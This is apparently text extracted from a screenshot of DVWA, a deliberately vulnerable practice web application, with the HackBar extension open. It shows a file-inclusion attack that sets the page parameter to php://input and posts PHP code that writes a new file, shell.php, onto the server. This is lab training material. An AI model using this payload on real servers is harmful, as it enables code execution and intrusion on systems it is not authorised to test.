 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=php://input
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=php://input
Auto-Pwn
Enable Post Data
<?php fputs(fopen("shell.php","w"), "<?php
phpinfo();?>") ?>
Enable Referer